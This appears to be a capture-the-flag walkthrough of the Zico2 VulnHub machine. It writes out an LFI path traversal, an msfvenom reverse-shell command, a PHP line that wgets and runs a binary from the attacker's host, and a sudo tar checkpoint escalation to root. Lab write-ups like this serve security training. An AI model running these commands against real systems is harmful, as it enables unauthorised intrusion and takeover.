Zico2 Walkthrough
This is the walkthrough of Zico2 CTF. This capture the flag virtual machine is located vulnhub and designed by Rafael. The objective of this capture the flag is simple; capture the flag and the level is intermediate. It can be downloaded from the following URL: www.vulnhub.com/entry/zico2-1,210/

In my case the target IP was 192.168.225.57. As you can see I ran the netdiscover command and I got the IP.
Now that we have booted up our machine, we will run our old friend nmap which is the best port scanner available to check the ports which are open on the target. So here is the result:


Ports 80,111 and 22 are open. So, port 111 have nothing special going on, we will go with enumerating port 80. I opened browser on port 80 and I got this:
I decided to check whether this site is hosted on wordpress but it was, not. Then I looked for the robots.txt and found nothing helpful there either. Then I ran directory buster(dirb) to see what directories there might potentially be:

We got so many links but the following folder stood out to me: /dbadmin/. This means that we can get access to the admin panel if we further enumerate, therefore I continued to look and fortunately found this:

As you can see we have a couple of links here where I first checked the parent directory and nothing relevant came up. Then I went with second link “test_db.php” and I was prompted with below page:

Looks like phpLiteAdmin v1.9.3 and this is very helpful because now we have version information we can research for exploits. I ran the searchsploit command just to check the version of the database i.e. php. It happens to be the exact version that is vulnerable.
We have a code execution exploit for the exact version we found, how great is that! Looking into this exploit, the author even goes as far as to tell us the default admin password for us to try: ‘admin’. Let’s give that a go:

And here we are, we are into the database, we will try checking the vulnerability which we can exploit to upload our shell. Navigating through the webUI I found some MD5 hashes but they were not very helpful as I tried them to login with SSH but failed to get the result.
Coming back to the main page of this database I decided to upload the shell to a reverse connection. First I created a new database named lolipilli.php, you can keep any name but do keep the extension .php. The database table was created with TEXT field.

It is visible that we have created a database and now we can configure it for our needs.

In the insert section I just kept <?php phpinfo();?> to check if all is ok or not and all looks good. You can see below:
As we saw that it was vulnerable to LFI (Local File Include), I navigated to http://192.168.225.57/view.php?page=../../../../../../../../usr/databases/lolipilli.php.
So, we are done with the verifying now and we will try to upload shell to get the reverse connection.
What I did is I created a reverse php shell using msfvenom which is part of the metasploit framework. Command as shown below:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.225.41 LPORT=9000 -f elf -o shellme
I then created another database to have some PHP code to download the binary from me, chmod it, and then execute it to get the reverse connection.

This time my database name was info.php and the table was asdf as you can see in the pic above.
It had this in the form of TEXT:
<?php shell_exec(“wget http://192.168.225.41/shellme -O /tmp/shellme && chmod +x /tmp/shellme && /tmp/shellme”);?>
Next I navigated to http://192.168.225.57/view.php?page=../../../../../../../../usr/databases/info.php.
But meanwhile before executing this I kept a netcat listener on my machine:

And when I executed the above command I got the connection from our target IP. We still aren’t privileged enough to get the FLAG.
On enumerating the machine I found a password as you can see below:

Now the thing is we have the database password and now we need to use it. So what I did is I just used it by running command su zico(I was then prompted to enter the password).

But again we are still not root with those privileges so for that I checked with sudo -l and found that tar and zip both provide commands to escalate the privilege. So I ran this:
sudo /bin/tar -c -f /tmp/zico.zip . –checkpoint=1 –checkpoint-action=exec=’sudo su’
And as you can see we now have root privileges. After completing that, in the root directory I was able to successfully find our target FLAG and complete the challenge!